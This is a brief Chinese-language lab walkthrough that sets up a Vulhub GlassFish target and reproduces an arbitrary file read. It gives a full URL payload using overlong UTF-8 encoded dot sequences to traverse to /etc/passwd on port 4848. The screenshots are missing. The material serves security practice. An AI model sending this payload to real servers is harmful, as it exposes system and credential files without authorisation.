**一、靶场搭建**

1、Vulhub启动

C:\Users\Toby\AppData\Local\Temp\1653481951(1).jpg

2、访问4848端口（GlassFish管理中心）



**二、漏洞复现**

1、访问<https://your-ip:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd>，成功读取/etc/passwd

